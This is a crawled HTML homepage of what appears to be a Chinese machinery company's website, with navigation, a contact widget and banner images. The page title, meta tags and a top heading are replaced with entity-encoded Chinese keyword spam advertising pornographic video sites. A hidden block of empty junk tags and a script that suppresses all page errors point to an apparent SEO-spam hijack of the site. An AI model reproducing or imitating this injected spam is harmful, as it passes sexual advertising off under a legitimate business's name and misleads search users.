

--- FILE ---
content_type: text/html
request_url: http://www.shuotaitex.com/
body_size: 19444
content:
<!DOCTYPE html>
<html lang="zh"><head>
        
        <meta charset="utf-8">
<title>&#8730;&#22825;&#22530;&#56;&#36164;&#28304;&#20013;&#25991;&#22312;&#32447;&#124;&#26085;&#38889;&#20122;&#27954;&#21046;&#26381;&#27431;&#32654;&#32508;&#21512;&#124;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#27704;&#20037;&#20813;&#36153;&#32593;&#124;&#27431;&#32654;&#22269;&#20135;&#20154;&#22934;&#21478;&#31867;&#33394;&#35270;&#39057;&#124;&#20037;&#29233;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#124;&#23569;&#22919;&#21448;&#32039;&#21448;&#28145;&#21448;&#28287;&#21448;&#29245;&#35270;&#39057;&#124;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;&#21306;&#124;&#20122;&#27954;&#27431;&#32654;&#21478;&#31867;&#20037;&#20037;&#20037;&#31934;&#21697;&#33021;&#25773;&#25918;</title>
        <meta name="description" content="&#8730;&#22825;&#22530;&#56;&#36164;&#28304;&#20013;&#25991;&#22312;&#32447;&#124;&#26085;&#38889;&#20122;&#27954;&#21046;&#26381;&#27431;&#32654;&#32508;&#21512;&#124;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#27704;&#20037;&#20813;&#36153;&#32593;&#124;&#27431;&#32654;&#22269;&#20135;&#20154;&#22934;&#21478;&#31867;&#33394;&#35270;&#39057;&#124;&#20037;&#29233;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#124;&#23569;&#22919;&#21448;&#32039;&#21448;&#28145;&#21448;&#28287;&#21448;&#29245;&#35270;&#39057;&#124;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;&#21306;&#124;&#20122;&#27954;&#27431;&#32654;&#21478;&#31867;&#20037;&#20037;&#20037;&#31934;&#21697;&#33021;&#25773;&#25918;" />
        <meta name="keywords" content="&#8730;&#22825;&#22530;&#56;&#36164;&#28304;&#20013;&#25991;&#22312;&#32447;&#124;&#26085;&#38889;&#20122;&#27954;&#21046;&#26381;&#27431;&#32654;&#32508;&#21512;&#124;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#27704;&#20037;&#20813;&#36153;&#32593;&#124;&#27431;&#32654;&#22269;&#20135;&#20154;&#22934;&#21478;&#31867;&#33394;&#35270;&#39057;&#124;&#20037;&#29233;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#124;&#23569;&#22919;&#21448;&#32039;&#21448;&#28145;&#21448;&#28287;&#21448;&#29245;&#35270;&#39057;&#124;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;&#21306;&#124;&#20122;&#27954;&#27431;&#32654;&#21478;&#31867;&#20037;&#20037;&#20037;&#31934;&#21697;&#33021;&#25773;&#25918;" />
        <meta http-equiv="x-dns-prefetch-control" content="on" />


        <link rel="shortcut icon " type="images/x-icon" href="" />
        <link type="text/css" rel="stylesheet" href="/npublic/libs/css/ceccbootstrap.min.css,global.css?instance=new2022112516404809789&viewType=p&v=1735121139000&siteType=oper"> <link type="text/css" rel="stylesheet" href="/css/site.css?instance=new2022112516404809789&viewType=p&v=1735121139000&siteType=oper"> <link type="text/css" rel="stylesheet" href="/css/lidahome_c07ce4056c9ed0d7e1d77fad8603ce22.min.css?instance=new2022112516404809789&viewType=p&v=1735121139000&siteType=oper"> <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" /> <meta name="renderer" content="webkit" />
<meta name="force-rendering" content="webkit" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<script>
    window.env = 'product';
    window.tenant={"bossProductInstance":"NEW2022112516404809789","cdnFlag":"0","cusId":"0BPBBAcyJaGFmfmZfoj1x4","domainSSL":"0","domainStatus":10,"flag":1,"foreign":false,"language":"zh_CN","domain":"www.shuotaitex.com","makeDomain":"2211255123.p.make.dcloud.portal1.portal.thefastmake.com","mobileMakeDomain":"2211255123.m.make.dcloud.portal1.portal.thefastmake.com","mobileProductDomain":"2211255123.m.oper.dcloud.portal1.portal.fastoper.com","mobilePublishTime":1735121139000,"mobileStatus":8,"ningkerDomain":"DOMESTIC_TRADE","pcPublishTime":1735121139000,"productDomain":"2211255123.p.oper.dcloud.portal1.portal.fastoper.com","siteType":"oper","status":6,"tenantId":305635,"unittype":"portal-saas","viewType":"p","code":"2211255123"};
    window.pageObj={"instanceId":"new2022112516404809789","pageId":"6e443880-1666-4d44-854b-7b46f80ec4ed","name":"利達(dá)首頁(yè)","filename":"lidahome","pageAddress":null,"appId":"","pageMotherSetIdList":null,"pageMotherSetList":null,"children":null,"batchCacheTPageList":null,"pageType":"1","contentType":"","viewType":null,"imageUrl":null,"previewImg":null,"showOrder":21,"parentId":"0","bindId":null,"operStatus":"BUSINESS","del":0,"pageTypeName":null,"isHomePage":1,"isLoginPage":null,"isRegisterPage":null,"isDeafault":0,"isLoginCheck":null,"isSpecialPage":null,"isErrorPage":0,"isPermissionPage":null,"isShopPage":null,"isNavigation":1,"isFlowpage":2,"createTime":null,"updateTime":null,"renderInfo":{"host":"www.shuotaitex.com","realhost":"www.shuotaitex.com"}};
</script>
<script src="/npublic/libs/core/ceccjquery.min.js,require.min.js,lib.min.js,page.min.js?instance=new2022112516404809789&viewType=p&v=1735121139000&siteType=oper"></script>
<script src="/npublic/commonjs/common.min.js?instance=new2022112516404809789&viewType=p&v=1735121139000&siteType=oper"></script>
    <!-- CUSTOM_HEAD_BEGIN_TAG --> <!--由中企動(dòng)力科技集團(tuán)股份有限公司臺(tái)州分公司技術(shù)部設(shè)計(jì)制作<br>如果您有任何意見(jiàn)或建議請(qǐng)電郵dm-taizhou@300.cn --> <!-- CUSTOM_HEAD_END_TAG -->
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><body data-pageid="6e443880-1666-4d44-854b-7b46f80ec4ed">
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.shuotaitex.com/">&#8730;&#22825;&#22530;&#56;&#36164;&#28304;&#20013;&#25991;&#22312;&#32447;&#124;&#26085;&#38889;&#20122;&#27954;&#21046;&#26381;&#27431;&#32654;&#32508;&#21512;&#124;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#27704;&#20037;&#20813;&#36153;&#32593;&#124;&#27431;&#32654;&#22269;&#20135;&#20154;&#22934;&#21478;&#31867;&#33394;&#35270;&#39057;&#124;&#20037;&#29233;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#124;&#23569;&#22919;&#21448;&#32039;&#21448;&#28145;&#21448;&#28287;&#21448;&#29245;&#35270;&#39057;&#124;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;&#21306;&#124;&#20122;&#27954;&#27431;&#32654;&#21478;&#31867;&#20037;&#20037;&#20037;&#31934;&#21697;&#33021;&#25773;&#25918;</a></h1>
<div id="gtq9z" class="pl_css_ganrao" style="display: none;"><nav id="gtq9z"><dfn id="gtq9z"><noscript id="gtq9z"></noscript></dfn></nav><dfn id="gtq9z"></dfn><blockquote id="gtq9z"><center id="gtq9z"><rp id="gtq9z"></rp></center></blockquote><ruby id="gtq9z"></ruby><div id="gtq9z"></div><big id="gtq9z"></big><progress id="gtq9z"></progress><dfn id="gtq9z"><pre id="gtq9z"><listing id="gtq9z"><div id="gtq9z"></div></listing></pre></dfn><nobr id="gtq9z"></nobr><acronym id="gtq9z"></acronym><source id="gtq9z"></source><ol id="gtq9z"></ol><pre id="gtq9z"><blockquote id="gtq9z"></blockquote></pre><video id="gtq9z"><optgroup id="gtq9z"></optgroup></video><form id="gtq9z"></form><wbr id="gtq9z"></wbr><style id="gtq9z"></style><rt id="gtq9z"><tfoot id="gtq9z"><progress id="gtq9z"></progress></tfoot></rt><legend id="gtq9z"></legend><noscript id="gtq9z"><optgroup id="gtq9z"></optgroup></noscript><noframes id="gtq9z"></noframes><source id="gtq9z"></source><sub id="gtq9z"><center id="gtq9z"><kbd id="gtq9z"><dfn id="gtq9z"></dfn></kbd></center></sub><form id="gtq9z"><optgroup id="gtq9z"><strong id="gtq9z"><p id="gtq9z"></p></strong></optgroup></form><strike id="gtq9z"><progress id="gtq9z"><tr id="gtq9z"><menuitem id="gtq9z"></menuitem></tr></progress></strike><video id="gtq9z"><small id="gtq9z"><style id="gtq9z"></style></small></video><legend id="gtq9z"><acronym id="gtq9z"><tfoot id="gtq9z"></tfoot></acronym></legend><p id="gtq9z"><source id="gtq9z"><tbody id="gtq9z"></tbody></source></p><dl id="gtq9z"><tr id="gtq9z"></tr></dl><track id="gtq9z"><bdo id="gtq9z"><optgroup id="gtq9z"></optgroup></bdo></track><var id="gtq9z"><fieldset id="gtq9z"><source id="gtq9z"><xmp id="gtq9z"></xmp></source></fieldset></var><menu id="gtq9z"><source id="gtq9z"></source></menu><ul id="gtq9z"><noscript id="gtq9z"></noscript></ul><input id="gtq9z"></input><s id="gtq9z"></s><noscript id="gtq9z"></noscript><font id="gtq9z"><pre id="gtq9z"></pre></font><th id="gtq9z"></th><em id="gtq9z"></em><dd id="gtq9z"></dd><address id="gtq9z"><sup id="gtq9z"></sup></address><style id="gtq9z"></style><u id="gtq9z"><nobr id="gtq9z"></nobr></u><var id="gtq9z"><fieldset id="gtq9z"></fieldset></var><th id="gtq9z"></th><ol id="gtq9z"></ol><legend id="gtq9z"><wbr id="gtq9z"></wbr></legend><p id="gtq9z"></p><noscript id="gtq9z"><strong id="gtq9z"><label id="gtq9z"><p id="gtq9z"></p></label></strong></noscript><tt id="gtq9z"></tt><dl id="gtq9z"><legend id="gtq9z"><span id="gtq9z"></span></legend></dl><var id="gtq9z"></var><mark id="gtq9z"><em id="gtq9z"><button id="gtq9z"><li id="gtq9z"></li></button></em></mark><p id="gtq9z"></p><video id="gtq9z"></video><thead id="gtq9z"><option id="gtq9z"><tr id="gtq9z"></tr></option></thead><dd id="gtq9z"><del id="gtq9z"></del></dd><big id="gtq9z"><xmp id="gtq9z"><sup id="gtq9z"><ruby id="gtq9z"></ruby></sup></xmp></big><progress id="gtq9z"></progress><style id="gtq9z"></style><fieldset id="gtq9z"></fieldset><pre id="gtq9z"><object id="gtq9z"><fieldset id="gtq9z"><tbody id="gtq9z"></tbody></fieldset></object></pre><ul id="gtq9z"></ul><bdo id="gtq9z"></bdo><abbr id="gtq9z"><strong id="gtq9z"></strong></abbr><pre id="gtq9z"><object id="gtq9z"><fieldset id="gtq9z"><thead id="gtq9z"></thead></fieldset></object></pre><legend id="gtq9z"><div id="gtq9z"><tfoot id="gtq9z"><progress id="gtq9z"></progress></tfoot></div></legend><strong id="gtq9z"></strong><sup id="gtq9z"><strike id="gtq9z"><center id="gtq9z"></center></strike></sup><samp id="gtq9z"><b id="gtq9z"></b></samp><table id="gtq9z"><optgroup id="gtq9z"><nav id="gtq9z"></nav></optgroup></table><pre id="gtq9z"></pre><strong id="gtq9z"><legend id="gtq9z"><rt id="gtq9z"><tfoot id="gtq9z"></tfoot></rt></legend></strong><blockquote id="gtq9z"><font id="gtq9z"><delect id="gtq9z"><abbr id="gtq9z"></abbr></delect></font></blockquote><abbr id="gtq9z"></abbr><wbr id="gtq9z"></wbr><menu id="gtq9z"></menu><sup id="gtq9z"></sup><b id="gtq9z"><video id="gtq9z"><li id="gtq9z"></li></video></b><big id="gtq9z"><ins id="gtq9z"><acronym id="gtq9z"></acronym></ins></big><input id="gtq9z"><sup id="gtq9z"><strike id="gtq9z"></strike></sup></input><progress id="gtq9z"><del id="gtq9z"><center id="gtq9z"></center></del></progress><strike id="gtq9z"></strike><strong id="gtq9z"><var id="gtq9z"><strong id="gtq9z"></strong></var></strong><menu id="gtq9z"><source id="gtq9z"><tbody id="gtq9z"><meter id="gtq9z"></meter></tbody></source></menu><wbr id="gtq9z"><address id="gtq9z"></address></wbr><strong id="gtq9z"><th id="gtq9z"><div id="gtq9z"></div></th></strong><xmp id="gtq9z"></xmp><pre id="gtq9z"><object id="gtq9z"><fieldset id="gtq9z"><tbody id="gtq9z"></tbody></fieldset></object></pre><ruby id="gtq9z"></ruby><strike id="gtq9z"><sup id="gtq9z"></sup></strike><noscript id="gtq9z"></noscript><form id="gtq9z"><pre id="gtq9z"></pre></form><ul id="gtq9z"></ul><nobr id="gtq9z"></nobr><thead id="gtq9z"><acronym id="gtq9z"></acronym></thead><legend id="gtq9z"><rt id="gtq9z"></rt></legend><listing id="gtq9z"><pre id="gtq9z"><s id="gtq9z"><dl id="gtq9z"></dl></s></pre></listing><abbr id="gtq9z"><strong id="gtq9z"></strong></abbr><mark id="gtq9z"></mark><sup id="gtq9z"></sup><tt id="gtq9z"></tt><tbody id="gtq9z"></tbody><th id="gtq9z"></th><dl id="gtq9z"><tbody id="gtq9z"><xmp id="gtq9z"><thead id="gtq9z"></thead></xmp></tbody></dl><pre id="gtq9z"></pre><b id="gtq9z"></b><option id="gtq9z"></option><nobr id="gtq9z"><small id="gtq9z"><menu id="gtq9z"><ol id="gtq9z"></ol></menu></small></nobr><span id="gtq9z"><progress id="gtq9z"></progress></span><dl id="gtq9z"><legend id="gtq9z"></legend></dl><label id="gtq9z"><pre id="gtq9z"><big id="gtq9z"><samp id="gtq9z"></samp></big></pre></label><abbr id="gtq9z"><bdo id="gtq9z"><optgroup id="gtq9z"><sup id="gtq9z"></sup></optgroup></bdo></abbr><acronym id="gtq9z"><tr id="gtq9z"><u id="gtq9z"></u></tr></acronym><strike id="gtq9z"></strike><fieldset id="gtq9z"></fieldset><strong id="gtq9z"></strong><tbody id="gtq9z"></tbody><code id="gtq9z"></code><legend id="gtq9z"><div id="gtq9z"><tfoot id="gtq9z"><pre id="gtq9z"></pre></tfoot></div></legend><tr id="gtq9z"></tr><pre id="gtq9z"></pre><legend id="gtq9z"><address id="gtq9z"></address></legend><track id="gtq9z"></track><strong id="gtq9z"><strike id="gtq9z"></strike></strong><dd id="gtq9z"></dd><dl id="gtq9z"></dl><b id="gtq9z"><video id="gtq9z"><li id="gtq9z"></li></video></b><li id="gtq9z"></li><tr id="gtq9z"><menuitem id="gtq9z"><tt id="gtq9z"></tt></menuitem></tr><sup id="gtq9z"><ruby id="gtq9z"></ruby></sup><style id="gtq9z"></style><dfn id="gtq9z"><th id="gtq9z"></th></dfn><legend id="gtq9z"></legend><sup id="gtq9z"><tfoot id="gtq9z"><center id="gtq9z"></center></tfoot></sup><sup id="gtq9z"><delect id="gtq9z"><small id="gtq9z"></small></delect></sup><dl id="gtq9z"></dl><listing id="gtq9z"></listing><video id="gtq9z"><tbody id="gtq9z"></tbody></video><rt id="gtq9z"></rt><form id="gtq9z"></form><strong id="gtq9z"></strong><dd id="gtq9z"></dd><nav id="gtq9z"></nav><object id="gtq9z"><th id="gtq9z"><div id="gtq9z"></div></th></object><optgroup id="gtq9z"><dfn id="gtq9z"><cite id="gtq9z"></cite></dfn></optgroup><table id="gtq9z"></table><menuitem id="gtq9z"><tt id="gtq9z"><option id="gtq9z"></option></tt></menuitem><track id="gtq9z"></track><menu id="gtq9z"><source id="gtq9z"></source></menu></div><div   id="cm17cyipzd6"   class="main"><div   class="cm17cyipzd6"   id="c_flipPage-1637288758471">	<div   id="cm17cyipzd6"   class="swiper p_fswiperContainer">
        <div   id="cm17cyipzd6"   class="p_header" id="content_box-1637288758471-header" disable-slide>
            <div   class="cm17cyipzd6"   id="c_navigation_122-1672213274826">
<div   id="cm17cyipzd6"   class="e_container-25 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-25-0 p_item"><div   id="cm17cyipzd6"   class="e_image-4 s_img">
            <a href="/" target="_self">
        <img src="https://omo-oss-image.thefastimg.com/portal-saas/new2022112516404809789/cms/image/f7ca20cb-983a-4d43-9de8-18e3e23210ca.png" alt="利達(dá)" title="利達(dá)" la="la"/>
            </a>
</div></div>
    <div   id="cm17cyipzd6"   class="cbox-25-1 p_item"><div   id="cm17cyipzd6"   class="e_image-24 s_img">
                    
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022112516404809789/cms/image/f1022718-ca60-4028-91fd-15779e5eda47.png" alt="圖片名稱" title="圖片名稱" la="la" needthumb="true"/>
        
</div></div>
</div><div   id="cm17cyipzd6"   class="e_container-1 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-1-0 p_item"><div   id="cm17cyipzd6"   class="e_container-2 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-2-0 p_item"></div>
</div></div>
    <div   id="cm17cyipzd6"   class="cbox-1-1 p_item"><form class="e_form-21 s_form_layout1" needjs="true">
    <div   id="cm17cyipzd6"   class="cbox-21-0 p_formItem"><div   id="cm17cyipzd6"   class="e_input-22 s_form1 form-group " needjs="true" required>
    <label class="p_label">
        <span id="cm17cyipzd6"    class="s_label">單行文本</span>
    </label>
    <div   id="cm17cyipzd6"   class="">
        <div   id="cm17cyipzd6"   class="input-group">
            <input type="text" class="form-control s_form-control s_input p_input" name="e_input-22" 
                placeholder="請(qǐng)輸入..." 
                 
                
            >
            <div   id="cm17cyipzd6"   class="invalid-feedback"></div>
        </div>
    </div>
</div></div>
</form></div>
</div><div   id="cm17cyipzd6"   class="e_container-19 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-19-0 p_item"><div   id="cm17cyipzd6"   class="e_container-20 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-20-0 p_item"><div   id="cm17cyipzd6"   class="e_navigationA-6 " needjs="true">
    <div   id="cm17cyipzd6"   class="p_navButton">
        <p class="p_iconBox">
            <svg t="1625644785779" class="icon p_openIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5036" width="200" height="200"><path d="M793.93115234 342.36010742H230.21716308c-18.58886719 0-33.65112305-14.75738526-33.65112304-32.95898437s15.0704956-32.95898438 33.65112305-32.95898438h563.71398925c18.58886719 0 33.65112305 14.75738526 33.65112305 32.95898438 0 18.20983887-15.0704956 32.95898438-33.65112305 32.95898437zM793.93115234 732.80047607H230.21716308c-18.58886719 0-33.65112305-14.75738526-33.65112304-32.95898437s15.0704956-32.95898438 33.65112305-32.95898438h563.71398925c18.58886719 0 33.65112305 14.75738526 33.65112305 32.95898438s-15.0704956 32.95898438-33.65112305 32.95898437zM793.93115234 537.99639893H230.21716308c-18.58886719 0-33.65112305-14.75738526-33.65112304-32.95898438s15.0704956-32.95898438 33.65112305-32.95898437h563.71398925c18.58886719 0 33.65112305 14.75738526 33.65112305 32.95898437s-15.0704956 32.95898438-33.65112305 32.95898438z" p-id="5037"></path></svg>
        </p>
    </div>
    <div   id="cm17cyipzd6"   class="p_navContent">
        <div   id="cm17cyipzd6"   class="p_navButton">
            <p class="p_iconBox">
                <svg t="1625645389126" class="icon p_closeIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5167" width="200" height="200"><path d="M798.72 225.73511147a44.78293333 44.78293333 0 0 0-31.85777813-13.19822294c-11.83288853 0-23.66577813 5.00622187-31.85777707 13.19822294L512 447.82933333 289.45066667 225.28a44.78293333 44.78293333 0 0 0-31.85777814-13.19822187c-11.83288853 0-23.66577813 5.00622187-32.31288853 13.19822187a45.32906667 45.32906667 0 0 0 0 64.17066667L447.82933333 512 225.28 734.54933333a45.32906667 45.32906667 0 1 0 64.17066667 64.17066667L512 576.17066667l222.54933333 222.54933333a45.32906667 45.32906667 0 1 0 64.17066667-64.17066667L576.17066667 512l222.54933333-222.54933333c17.29422187-17.29422187 17.29422187-46.42133333 0-63.7155552z" p-id="5168"></path></svg>
            </p>
        </div>
        <ul class="p_level1Box">
            <li id="cm17cyipzd6"    class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/lidahome.html" target="">
                        <span>首頁(yè)</span>
                    </a>
                    
                </p>
            </li>
            <li id="cm17cyipzd6"    class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/products.html" target="">
                        <span>產(chǎn)品展示</span>
                    </a>
                    
                </p>
            </li>
            <li id="cm17cyipzd6"    class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/About.html" target="">
                        <span>關(guān)于我們</span>
                    </a>
                    
                </p>
            </li>
            <li id="cm17cyipzd6"    class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/news.html" target="">
                        <span>新聞中心</span>
                    </a>
                    
                </p>
            </li>
            <li id="cm17cyipzd6"    class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/Join.html" target="">
                        <span>招賢納士</span>
                    </a>
                    
                </p>
            </li>
            <li id="cm17cyipzd6"    class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/contact.html" target="">
                        <span>在線留言</span>
                    </a>
                    
                </p>
            </li>
            <li id="cm17cyipzd6"    class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/contact.html" target="">
                        <span>聯(lián)系我們</span>
                    </a>
                    
                </p>
            </li>
        </ul>
    </div>
</div>

</div>
</div></div>
</div>
 <input type="hidden" name="propJson" value='{&quot;ddItem_22&quot;:{},&quot;type_22&quot;:&quot;text&quot;,&quot;logic_21&quot;:[],&quot;imgList1_24&quot;:[],&quot;href_4&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;page&quot;,&quot;value&quot;:{&quot;pageId&quot;:&quot;6e443880-1666-4d44-854b-7b46f80ec4ed&quot;,&quot;hash&quot;:&quot;&quot;},&quot;target&quot;:&quot;_self&quot;},&quot;datasource_22&quot;:{},&quot;submit_21&quot;:{&quot;obj2&quot;:{&quot;type&quot;:&quot;customPage&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;obj1&quot;:{&quot;result&quot;:1,&quot;request&quot;:[],&quot;prompt&quot;:&quot;&quot;},&quot;logic&quot;:[],&quot;type&quot;:1,&quot;obj3&quot;:{}},&quot;placeholder_22&quot;:&quot;請(qǐng)輸入...&quot;,&quot;setting_4&quot;:{},&quot;sourceUuid_21&quot;:&quot;&quot;,&quot;basic_21&quot;:{&quot;submitLimit&quot;:{&quot;unit&quot;:1,&quot;count&quot;:1,&quot;interval&quot;:1,&quot;peopleLimit&quot;:1,&quot;limitRule&quot;:1},&quot;submitTime&quot;:{&quot;limit&quot;:2,&quot;startTime&quot;:&quot;&quot;,&quot;endTime&quot;:&quot;&quot;,&quot;prompt&quot;:&quot;&quot;},&quot;formInfo&quot;:{&quot;app&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;title&quot;:&quot;&quot;},&quot;advanced&quot;:{&quot;customState&quot;:[],&quot;message&quot;:1}},&quot;space_24&quot;:0,&quot;setting_24&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;label_22&quot;:&quot;單行文本&quot;,&quot;async_21&quot;:{&quot;status&quot;:2,&quot;target&quot;:&quot;&quot;,&quot;relation&quot;:[]},&quot;href_24&quot;:{&quot;type&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;formId_21&quot;:&quot;&quot;,&quot;initType_22&quot;:1,&quot;showArrow_6&quot;:true,&quot;notice_21&quot;:{&quot;rules&quot;:[],&quot;status&quot;:2},&quot;imgList2_24&quot;:[],&quot;space_4&quot;:0,&quot;rule_21&quot;:[],&quot;setting_14&quot;:{},&quot;setting_13&quot;:{},&quot;setting_12&quot;:{},&quot;validate_22&quot;:{&quot;minLength&quot;:{&quot;msg&quot;:&quot;您輸入的內(nèi)容不能少于%len個(gè)字符&quot;,&quot;state&quot;:false,&quot;value&quot;:5},&quot;custom&quot;:{&quot;msg&quot;:&quot;&quot;,&quot;reg&quot;:&quot;&quot;,&quot;state&quot;:false},&quot;required&quot;:{&quot;msg&quot;:&quot;內(nèi)容不能為空&quot;,&quot;value&quot;:true},&quot;maxLength&quot;:{&quot;msg&quot;:&quot;您輸入的內(nèi)容不能多于%len個(gè)字符&quot;,&quot;state&quot;:false,&quot;value&quot;:128}},&quot;showLabel_22&quot;:true,&quot;showPlaceholder_22&quot;:true,&quot;state_22&quot;:&quot;normal&quot;,&quot;value_22&quot;:&quot;&quot;}'/></div><div   class="cm17cyipzd6"   id="c_effect_093-1672370269728">
<div   id="cm17cyipzd6"   class="click_kf">在線客服</div>
<div   id="cm17cyipzd6"   class="open_this">
<a  target="_blank" class="qq_kf">QQ在線咨詢</a>
<div   id="cm17cyipzd6"   class="tel_box">
  <div   id="cm17cyipzd6"   class="tel_phone">
      <p class="phone_tt">售前咨詢熱線</p>  
      <p class="phone_phone"><a href="tel:0576-86131298">0576-86131298</a></p> 
  </div>
  <div   id="cm17cyipzd6"   class="tel_phone">
      <p class="phone_tt">售前咨詢熱線</p>  
      <p class="phone_phone"><a href="tel:13958632752">13958632752</a></p> 
  </div>
</div>
<div   id="cm17cyipzd6"   class="tb_box">
  <div   id="cm17cyipzd6"   class="ewm">
  	<img src="https://omo-oss-image.thefastimg.com/portal-saas/demo_d83bc9af8bb342749ecf5b9c474b30c5/cms/image/6848281f-b6b0-438d-8f2f-764a962a8bc4.png" alt="" title="" la="la"/>
    <div   id="cm17cyipzd6"   class="ewmimg">
    	<img src="https://omo-oss-image.thefastimg.com/portal-saas/demo_d83bc9af8bb342749ecf5b9c474b30c5/cms/image/1a78e968-d92a-4d5d-886b-b91336ae18e1.png" alt="" title="" la="la"/>
    </div>
  </div>
  <div   id="cm17cyipzd6"   class="blcktop">
  	<img src="https://omo-oss-image.thefastimg.com/portal-saas/demo_d83bc9af8bb342749ecf5b9c474b30c5/cms/image/c1ab79af-04a0-4aeb-bbdd-a1b2e92b8c4f.png" alt="" title="" la="la"/>
  </div>
</div>
<div   id="cm17cyipzd6"   class="close_this"><img src="https://omo-oss-image.thefastimg.com/portal-saas/demo_d83bc9af8bb342749ecf5b9c474b30c5/cms/image/e8777a0d-b2d9-4145-ba2e-e3a9dadab792.png" alt="" title="" la="la"/></div>
</div>

</div></div>
        <div   id="cm17cyipzd6"   class="swiper-wrapper p_wrapper">
            <div   id="cm17cyipzd6"   class="swiper-slide p_fslide" disable-slide>
                <div   id="cm17cyipzd6"   class="p_slideCon p_slideCon-0" id="content_box-1637288758471-0"><div   class="cm17cyipzd6"   id="c_banner_019-1672213594584">
<div   id="cm17cyipzd6"   class="e_bannerA-2 s_list" needjs="true">
    <div   id="cm17cyipzd6"   class="swiper-container" >
        <div   id="cm17cyipzd6"   class="swiper-wrapper p_swiperContainer">
            <div   id="cm17cyipzd6"   class="swiper-slide p_slide">
                    <div   id="cm17cyipzd6"   class="p_img">
                        <a href="/products.html" target="_self">
                            <img src="https://omo-oss-image.thefastimg.com/portal-saas/new2022112516404809789/cms/image/ce1f9ef2-fdd1-4c6f-853c-bd5d972ed9e9.jpg" alt="利達(dá)機(jī)械" title="利達(dá)機(jī)械" la="la"/>
                        </a>
                    </div>
                <div   id="cm17cyipzd6"   class="p_info ">
                    <div>
                    </div>
                </div>
            </div>
        </div>
        <div   id="cm17cyipzd6"   class="swiper-pagination p_pagenation"></div>
        <div   id="cm17cyipzd6"   class="js_editor_click swiper-button-next p_btn_next"></div>
        <div   id="cm17cyipzd6"   class="js_editor_click swiper-button-prev p_btn_prev"></div>
    </div>
</div>
 <input type="hidden" name="propJson" value='{&quot;settings_2&quot;:{&quot;videoLoop&quot;:false,&quot;videoControlor&quot;:false,&quot;navigation&quot;:true,&quot;pagination&quot;:true,&quot;effect&quot;:&quot;slide&quot;,&quot;showText&quot;:false,&quot;videoAutoplay&quot;:false,&quot;videoMouted&quot;:true,&quot;deplay&quot;:4,&quot;autoplay&quot;:false,&quot;direction&quot;:&quot;horizontal&quot;}}'/></div><div   class="cm17cyipzd6"   id="c_banner_027-1673244497249">
<link type="text/css" rel="stylesheet" href="/upload/css/8216a2f9685c427d97b10222a4cb15af.css?instance=undefined&viewType=undefined&v=undefined&siteType=undefined">
<div   id="cm17cyipzd6"   class="e_bannerA-2 s_list homeBanner" needjs="false">
    <div   id="cm17cyipzd6"   class="swiper-container" >
        <div   id="cm17cyipzd6"   class="swiper-wrapper p_swiperContainer">
            <div   id="cm17cyipzd6"   class="swiper-slide p_slide">
                    <div   id="cm17cyipzd6"   class="p_img">
                        <a href="javascript:;">
                             
                            <img src="https://omo-oss-image.thefastimg.com/portal-saas/new2022112516404809789/cms/image/e0798d20-8998-41b5-bc64-531183230c94.jpg" alt="利達(dá)" title="利達(dá)" la="la"/>
                            
                        </a>
                    </div>
                <div   id="cm17cyipzd6"   class="p_info ">
                    <div>
                        <h1 class="text-white p_btitle">
                            <a href="javascript:;" >
                            利達(dá)
                            </a>
                        </h1>
                    </div>
                </div>
            </div>
        </div>
        <div   id="cm17cyipzd6"   class="swiper-pagination p_pagenation"></div>
        <div   id="cm17cyipzd6"   class="js_editor_click swiper-button-next p_btn_next"></div>
        <div   id="cm17cyipzd6"   class="js_editor_click swiper-button-prev p_btn_prev"></div>
    </div>
</div>
<script src="/upload/js/f25b589bb34b470fab1681b155b5bc52.js?instance=undefined&viewType=undefined&v=undefined&siteType=undefined"></script>
